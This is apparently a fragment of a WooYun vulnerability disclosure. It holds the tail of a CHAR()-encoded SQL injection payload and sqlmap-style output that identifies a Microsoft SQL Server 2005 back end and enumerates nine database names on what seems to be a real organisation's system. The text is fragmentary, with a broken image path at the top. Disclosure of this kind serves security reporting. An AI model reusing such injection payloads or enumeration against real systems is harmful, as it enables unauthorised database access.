 (82)+CHAR(87)+CHAR(83)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113),NULL
---
[14:53:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:53:20] [INFO] fetching database names
available databases [9]:
[*] COFCOSMS
[*] CXPT
[*] IR
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org